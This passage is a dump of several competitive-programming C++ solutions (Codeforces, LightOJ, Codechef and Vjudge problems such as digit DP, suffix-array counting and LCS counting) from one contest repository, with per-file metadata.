"text": "/// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint dp[10002][1005][2][2];\nstring s,t;\nint originalK;\nint go(int pos,int k,int found,int isSmall) {\n if(pos<0){\n return found;\n }\n int limit = isSmall?9:s[pos]-48;\n int &res = dp[pos][k][found][isSmall];\n if(res!=-1&&isSmall) return res;\n res = 0;\n for(int i = 0;i<=limit;i++) {\n int newk = k;\n int paichi = 0;\n if(i==4||i==7) {\n if(newk>=1) {\n paichi = 1;\n }\n newk = originalK;\n }\n if(newk) newk--;\n res= res+ go(pos-1,newk,found|paichi,isSmall|(i<limit));\n res%=M;\n }\n return (int)res;\n}\nstring go(string tmp) {\n for(int i = tmp.size()-1;i>=0;i--) {\n if(tmp[i]>48){\n tmp[i]--;\n return tmp;\n } else {\n tmp[i] = '9';\n }\n }\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n SET(dp);\n int n;\n cin>>n;\n cin>>originalK;\n originalK++;\n while(n--) {\n cin>>t>>s;\n reverse(ALL(s));\n ll ans = go(s.length()-1,0,0,0);\n s = go(t);\n reverse(ALL(s));\n ans-=go(s.length()-1,0,0,0);\n if(ans<0) ans+=M;\n cout<<ans<<endl;\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.298238068819046,
"alphanum_fraction": 0.3235926032066345,
"avg_line_length": 30.45945930480957,
"blob_id": "8c03b754cf0922c864c6ab319a9b86819a059d42",
"content_id": "0cd3dd45749e163b213d544798f4e8c25a47096a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2327,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 74,
"path": "/Codeforces/VK Cup 2016 - Round 1 (Div. 2 Edition) - 658/658B-Bear and Displayed Friends.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<ll,ll>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <class T> inline T bigmod(T p,T e,T m){\n ll ret = 1;\n for(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;\n p = (p * p) % m;\n } return (T)ret;\n}\ninline int nxt(){\n int aaa;\n scanf(\"%d\",&aaa);\n return aaa;\n}\nll ar[N];\nint val[10];\nint main()\n{\n int n=nxt(),k=nxt(),q=nxt();\n f(i,1,n+1) scanf(\"%I64d\",&ar[i]);\n vector<pii> v;\n while(q--){\n int a=nxt();\n if(a==1){\n int b=nxt();\n if(v.size()<k)\n v.pb(pii(ar[b],b));\n else{ if(ar[b]>v[v.size()-1].ff)\n v[v.size()-1]=pii(ar[b],b);\n }\n sort(v.begin(),v.end());\n reverse(v.begin(),v.end());\n } else if(a==2) {\n\n ll b;scanf(\"%I64d\",&b);\n int flag=0;\n f(i,0,v.size()){\n if(v[i].ss==b){\n flag=1;\n break;\n }\n }\n if(flag) puts(\"YES\");\n else puts(\"NO\");\n }\n\n }\n\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3316473960876465,
"alphanum_fraction": 0.35982659459114075,
"avg_line_length": 31.20930290222168,
"blob_id": "624ffa0ce432e34faf7f7df65a800017323116b5",
"content_id": "297757893f85749cfcd36d087ce3820773003de1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1384,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 43,
"path": "/Codeforces/Codeforces Round #283 (Div. 2) - 496/496B-Secret Combination.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint ar[1005];vector<int> vc;\nint main()\n{\n string s,mini,temp;\n int n;\n cin>>n>>mini;\n temp= s=mini;\n f(i,0,n){\n f(j,0,10){\n f(k,0,n){\n if(temp[k]=='9')\n temp[k]='0';\n else temp[k]+=1;\n }\n mini=min(temp,mini);\n }\n temp.clear();\n temp=s[n-1]+s.substr(0,n-1);\n mini=min(temp,mini);\n s=temp;\n }\n cout<<mini<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4048096239566803,
"alphanum_fraction": 0.4336172342300415,
"avg_line_length": 31.991735458374023,
"blob_id": "3cfbd47b9c327b50926c9054a966d388eb0b45d4",
"content_id": "39da9a97b4df089eb50d44318764783b56fc0cd9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3992,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 121,
"path": "/Codeforces/Codeforces Round #584 - Dasha Code Championship - Elimination Round/E1.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[5][105];\nclass info {\n public:\n int a,b,c,d;\n info() {}\n info(int _a,int _b, int _c,int _d) {\n a = _a;\n b = _b;\n c = _c;\n d = _d;\n }\n};\n\ninfo Max(info x, info y){\n return (info(max(x.a,y.a),max(x.b,y.b),max(x.c,y.c),max(x.d,y.d)));\n}\ninfo dp[105][5];\nint vis[105][5];\nint n,m;\ninfo go(int pos,int rot){\n if(pos==m){\n return info(0,0,0,0);\n }\n info res = dp[pos][rot];\n if(vis[pos][rot]!=-1) return res;\n vis[pos][rot] = 1;\n res = info(0,0,0,0);\n info next = info(0,0,0,0);\n for(int i = 0;i<n;i++) {\n res =next;\n if(n==1){\n res = Max(res,info(ar[(0+i)%n][pos],0,0,0));\n } else if(n==2) {\n res = Max(res,info(ar[(0+i)%n][pos],ar[(1+i)%n][pos],0,0));\n } else if(n==3) {\n res = Max(res,info(ar[(0+i)%n][pos],ar[(1+i)%n][pos],ar[(2+i)%n][pos],0));\n } else {\n res = Max(res,info(ar[(0+i)%n][pos],ar[(1+i)%n][pos],ar[(2+i)%n][pos],ar[(3+i)%n][pos]));\n }\n info temp = go(pos+1,i);\n next = temp;\n res = Max(res,temp);\n }\n\n return res;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test =nxt();\n while(test--) {\n n = nxt();\n m =nxt();\n\n for(int i = 0;i<n;i++) {\n for(int j = 0;j<m;j++){\n ar[i][j] = nxt();\n }\n }\n vector<pii> v;\n\n SET(vis);\n\n info x = go(0,0);\n printf(\"%d\\n\",x.a+x.b+x.c+x.d);\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.35105425119400024,
"alphanum_fraction": 0.3777257204055786,
"avg_line_length": 33.45962905883789,
"blob_id": "e39620053cbc6aa8fbc9cb9fa7f22b5424594b07",
"content_id": "f1539ea18c9d991ecb1147e657509cd3d400661f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5549,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 161,
"path": "/Vjudge/MIST Individual Long Contest 3/V.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nvector<int> adj[51][26];\nvector<int> radj[51][26];\nstring dp[51][51][2];\nstring go(int st,int ed,int f) {\n if(st==ed) return \"\";\n if(ed<st) {\n if(f) return \"\";\n return \"?\";\n }\n string &res = dp[st][ed][f];\n if(res!=\"??\") return res;\n res = \"\";\n for(int i=0;i<26;i++){\n for(int j = 0;j<adj[st][i].size();j++) {\n int st1 = adj[st][i][j];\n for(int k = 0;k<radj[ed][i].size();k++) {\n int ed1 = radj[ed][i][k];\n if(ed1<st1&&st==ed1&&ed==st1) {\n string tmp = go(st1,ed1,1);\n if(tmp!=\"?\"){\n tmp+=(char)i+'A';\n if(tmp.size()>res.size()) {\n res = tmp;\n } else if(res.size()==tmp.size()) {\n res = min(res,tmp);\n }\n }\n\n } else{\n string tmp = go(st1,ed1,0);\n if(tmp!=\"?\") {\n string tmp1 ;\n tmp1+=(char)i+'A';\n tmp1+=tmp;\n tmp1+=(char)i+'A';\n tmp = tmp1;\n\n if(tmp.size()>res.size()) {\n res = tmp;\n } else if(res.size()==tmp.size()) {\n res = min(res,tmp);\n }\n }\n\n }\n }\n }\n }\n return res;\n}\n//vector<int> F,l;\n//void printPath(int st,int ed,int f,int tot) {\n// if(st==ed) return;\n// if(ed<st) {\n// if(f) return;\n// return;\n// }\n// int br = 0;\n// for(int i=0;i<26;i++){\n// for(int j = 0;j<adj[st][i].size();j++) {\n// int st1 = adj[st][i][j];\n// for(int k = 0;k<radj[ed][i].size();k++) {\n// int ed1 = radj[ed][i][k];\n// if(ed1<st1&&st==ed1&&ed==st1&&go(st1,ed1,1)+1==tot) {\n// F.pb(i);\n// printPath(st1,ed1,1,tot-1);\n// br = 1;\n// break;\n//\n// } else if(go(st1,ed1,f)+2==tot){\n// F.pb(i);\n// l.pb(i);\n// printPath(st1,ed1,f,tot-2);\n// br = 1;\n// break;\n// }\n//\n// }\n// if(br) break;\n// }\n// if(br) break;\n// }\n//}\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();\n char s[100];\n while(test--) {\n int n =nxt();\n for(int i = 0;i<n;i++){\n scanf(\"%s\",s);\n for(int j =i+1;j<n;j++){\n adj[i][s[j]-'A'].pb(j);\n radj[j][s[j]-'A'].pb(i);\n }\n }\n FOR(i,0,51) FOR(j,0,51) FOR(f,0,2) dp[i][j][f]=\"??\";\n string ans = go(0,n-1,0);\n printf(\"%s\\n\",ans.c_str());\n for(int i =0;i<51;i++) for(int j = 0;j<26;j++) adj[i][j].clear(),radj[i][j].clear();\n\n\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.33527132868766785,
"alphanum_fraction": 0.38372093439102173,
"avg_line_length": 25.70689582824707,
"blob_id": "324ed6b913e41e96b87382dab335e46c723cfe92",
"content_id": "aad44e82db3f7f2f3c3b19283fa63fb061a37ca4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1548,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 58,
"path": "/Codeforces/Codeforces Beta Round #84 (Div. 1 Only) - 109/109B-Lucky Probability.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<bits/stdc++.h>\n#define ll long long\nusing namespace std;\n\n double ans=0;\n vector<int>v;\n map<int,int>mp;\nvoid dfs(long long u){\n if(u>=1000000000) return;\n v.push_back(u);\n mp[u]=1;\n if(mp[u*10+4]==0) dfs(u*10+4);\n if(mp[u*10+7]==0) dfs(u*10+7);\n\n}\nint main(){\n\n dfs(4);\n dfs(7);\n v.push_back(0);\n v.push_back(1000000009);\n sort(v.begin(),v.end());\n long long tot=0;\n int a,b,c,d;\n cin>>a>>b>>c>>d;\n int k;\n cin>>k;;\n for(int i=1;i<v.size();i++){\n if(i+k-1>=v.size()) break;\n if(v[i]>=a&&v[i+k-1]<=d){\n ll l,r;\n if(v[i]>b)\n l=min(max(0,b-v[i-1]+1),b-a+1);\n else l=min(v[i]-v[i-1],v[i]-a+1);\n if(v[i+k-1]<c)\n r=min(max(0,v[i+k]-c),d-c+1);\n else r=min(d-v[i+k-1]+1,v[i+k]-v[i+k-1]);\n //cout<<l<<\" \"<<r<<endl;\n tot+=l*r;\n }\n }\n for(int i=1;i<v.size();i++){\n if(i+k-1>=v.size()) break;\n if(v[i]>=c&&v[i+k-1]<=b){\n ll l,r;\n if(v[i]>d)\n l=min(max(0,d-v[i-1]),d-c+1);\n else l=min(v[i]-v[i-1],v[i]-c+1);\n if(v[i+k-1]<a)\n r=min(max(0,v[i+k]-a),b-a+1);\n else r=min(b-v[i+k-1]+1,v[i+k]-v[i+k-1]);\n tot+=l*r;\n if(k==1&&v[i]>=c&&v[i]<=d&&v[i]>=a&&v[i]<=b) tot--;\n }\n }\n cout<<setprecision(20)<<fixed<<(double) tot/((ll)(b-a+1)*(ll)(d-c+1))<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.42133745551109314,
"alphanum_fraction": 0.4429841637611389,
"avg_line_length": 30.542682647705078,
"blob_id": "793dd7316e08a31c2498fee33497234129be0b82",
"content_id": "ab48676cf63d26c51617801306b74d9262d7e58c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5174,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 164,
"path": "/LightOJ/1314 - Names for Babies.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nconst int MAXN = 1<<18;\nconst int MAXL = 18;\nint nnn, stp, mv, suffix[MAXN], tmp[MAXN];\nint sum[MAXN], cnt[MAXN], sufRank[MAXL][MAXN];\nchar str[MAXN];\n\ninline bool equal(const int &u, const int &v){\n if(!stp) return str[u] == str[v];\n if(sufRank[stp-1][u] != sufRank[stp-1][v]) return false;\n int a = u + mv < nnn ? sufRank[stp-1][u+mv] : -1;\n int b = v + mv < nnn ? sufRank[stp-1][v+mv] : -1;\n return a == b;\n}\n\nvoid update(){\n int i, rnk;\n for(i = 0; i < nnn; i++) sum[i] = 0;\n for(i = rnk = 0; i < nnn; i++) {\n suffix[i] = tmp[i];\n if(i && !equal(suffix[i], suffix[i-1])) {\n sufRank[stp][suffix[i]] = ++rnk;\n sum[rnk+1] = sum[rnk];\n }\n else sufRank[stp][suffix[i]] = rnk;\n sum[rnk+1]++;\n }\n}\n\nvoid Sort() {\n int i;\n for(i = 0; i < nnn; i++) cnt[i] = 0;\n memset(tmp, -1, sizeof tmp);\n for(i = 0; i < mv; i++){\n int idx = sufRank[stp - 1][nnn - i - 1];\n int x = sum[idx];\n tmp[x + cnt[idx]] = nnn - i - 1;\n cnt[idx]++;\n }\n for(i = 0; i < nnn; i++){\n int idx = suffix[i] - mv;\n if(idx < 0)continue;\n idx = sufRank[stp-1][idx];\n int x = sum[idx];\n tmp[x + cnt[idx]] = suffix[i] - mv;\n cnt[idx]++;\n }\n update();\n return;\n}\n\ninline bool cmp(const int &a, const int &b){\n if(str[a]!=str[b]) return str[a]<str[b];\n return false;\n}\n\nvoid SortSuffix() {\n int i;\n for(i = 0; i < nnn; i++) tmp[i] = i;\n sort(tmp, tmp + nnn, cmp);\n stp = 0;\n update();\n ++stp;\n for(mv = 1; mv < nnn; mv <<= 1) {\n Sort();\n stp++;\n }\n stp--;\n for(i = 0; i <= stp; i++) sufRank[i][nnn] = -1;\n}\n\n///Here u and v are unsorted suffix string positions\ninline int lcp_(int u, int v) {\n if(u == v) return nnn - u;\n int ret, i;\n for(ret = 0, i = stp; i >= 0; i--) {\n if(sufRank[i][u] == sufRank[i][v]) {\n ret += 1<<i;\n u += 1<<i;\n v += 1<<i;\n }\n }\n return ret;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();\n int cs = 1;\n while(test--) {\n scanf(\"%s\",str);\n nnn = strlen(str);\n int len = nnn;\n SortSuffix();\n int p = nxt();\n int q =nxt();\n int ans = 0;\n for(int i = 0;i<len;i++) {\n int cur = len-suffix[i];\n if(cur<p) continue;\n int lcp = (i==0)?0:lcp_(suffix[i],suffix[i-1]);\n int tot = min(q-p+1,cur-p+1);\n lcp-=(p-1);\n tot-=max(lcp,0);\n //debug(tot,cur);\n ans+=max(tot,0);\n }\n printf(\"Case %d: %d\\n\",cs++,ans);\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.37137624621391296,
"alphanum_fraction": 0.39792492985725403,
"avg_line_length": 32.76288604736328,
"blob_id": "4aa50a3633e0a65cb28aee2ccc4730d77b17c1bd",
"content_id": "f7b6b2413f3f769fc3f78e87602678c7c7fb10cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3277,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 97,
"path": "/LightOJ/1013 - Love Calculator.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nll dp[50][50]; string x, y;\nll dp1[50][50][50];\nint lcs(int a, int b){\n\n for (int i = 1; i <= a; i++) for (int j = 1; j <= b; j++){\n if (x[i - 1] == y[j - 1]){\n dp[i][j] = 1 + dp[i - 1][j - 1];\n }\n else {\n if (dp[i - 1][j] > dp[i][j - 1]){\n dp[i][j] = dp[i - 1][j];\n }\n else {\n dp[i][j] = dp[i][j-1];\n }\n\n }\n }\n return dp[a][b];\n}\nll go(int i,int j,int l){\n if(i==x.length()&&j==y.length()) {\n return l==0;\n }\n if(dp1[i][j][l]!=-1) return dp1[i][j][l];\n ll p=0,q=0;\n if(x[i]==y[j]){\n p=go(i+1,j+1,l-1);\n }\n else {\n if(i<x.length())\n p+=go(i+1,j,l-1);\n if(j<y.length())\n p+=go(i,j+1,l-1);\n }\n return dp1[i][j][l]=p;\n\n}\nint main(){\n // freopen(\"out.txt\",\"w\",stdout);\n int test=nxt();int cs=1;\n while(test--){\n CLR(dp);\n cin>>x>>y;\n int lc=x.length()+y.length()-lcs(x.length(),y.length());\n SET(dp1);\n printf(\"Case %d: %d %lld\\n\",cs++,lc,go(0,0,lc));\n }\n\nreturn 0;\n}\n\n\n"
},
{
"alpha_fraction": 0.3074565827846527,
"alphanum_fraction": 0.33401429653167725,
"avg_line_length": 21.744186401367188,
"blob_id": "5eb76154d28ad756b830a4b263793877719559b6",
"content_id": "c34144f3a30eff3af23db9aaf60c53168f8fbf43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 979,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 43,
"path": "/Codechef/SnackDown 2019/SnackDown 2019 - Online Round 1A/Graph on an Array.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int test;\n cin>>test;\n while(test--) {\n int n;\n cin>>n;\n vector<int> res;\n for(int i = 0;i<n;i++) cin>>ar[i];\n int change = 0;\n for(int i = 0;i<n;i++) {\n if(n==1) break;\n int f = 0;\n for(int j = 0;j<n;j++) {\n if(__gcd(ar[i],ar[j])==1) {\n f = 1;\n break;\n }\n }\n if(f==0) {\n if(ar[i]==47) {\n ar[i]=43;\n } else ar[i] = 47;\n change = 1;\n break;\n }\n }\n cout<<change<<endl;\n for(int i = 0;i<n;i++) {\n if(i) cout<<' ';\n cout<<ar[i];\n }\n cout<<endl;\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.4399705231189728,
"alphanum_fraction": 0.47262459993362427,
"avg_line_length": 37.046730041503906,
